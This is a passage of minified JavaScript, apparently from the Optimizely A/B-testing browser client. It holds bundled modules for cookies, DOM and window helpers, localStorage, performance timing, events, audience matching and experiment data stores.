out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},6014:function(t,n){n.now=function(){return+new Date}},4907:function(t,n){n.VERSION="0.236.0",n.NAME="js"},2223:function(t,n,e){var i=e(9069).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},6589:function(t,n,e){var i,r,o="optimizely_data",a=e(2342).v,u=e(6440),s=e(9362),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},198:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},6541:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},4054:function(t,n,e){var i=e(2036),r=e(2342).v,o=e(6014),a=e(189),u=e(9362),s=e(9069).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},9362:function(t,n,e){var i=e(337),r=e(5600);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},4927:function(t,n,e){var i=e(337);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},362:function(t,n,e){var i=e(337),r=e(2262),o=e(2036),a=e(6533),u=e(9069),s=e(189),c=e(5600),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},9303:function(t,n,e){var i=e(362);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9072:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(8022),di=__webpack_require__(9069),Logger=__webpack_require__(5600),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},189:function(t,n,e){var i=e(9547);t.exports=i.create()},7844:function(t,n,e){var i=e(337);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},2910:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(189),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},476:function(t,n,e){var i=e(337);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},1377:function(t,n,e){var i=e(337),r=e(4636),o=e(5600),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},2497:function(t,n,e){var i=e(337),r=e(9881);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},764:function(t,n,e){var i=e(337);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},7676:function(t,n,e){var i=e(337);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},9547:function(t,n,e){var i=e(337),r=e(7676);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},4636:function(t,n,e){var i=e(337);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},4257:function(t,n,e){var i=e(337);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},1861:function(t,n,e){t.exports=e(2511)},6440:function(t,n,e){var i=e(337),r=e(5600);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},4067:function(t,n,e){var i=e(2223),r=e(362),o=e(198);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},8383:function(t,n,e){var i=e(337),r=e(6533),o=e(100),a=e(4636),u=e(6589).DT,s=e(5600),c=e(4216),f=e(9069).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4632).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},5317:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},3907:function(t,n,e){var i=e(337),r=e(9069),o=":",a="holdback",u="treatment",s="",c=e(5600),f=e(6338);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},586:function(t,n,e){var i=e(337);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},1698:function(t,n,e){var i=e(337),r=e(543).getFieldValue,o=e(4257);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},9896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(5600);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2745:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},1584:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},7230:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},6647:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},5034:function(t,n,e){var i=e(2036),r=e(4907);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},5920:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},7922:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},1402:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return 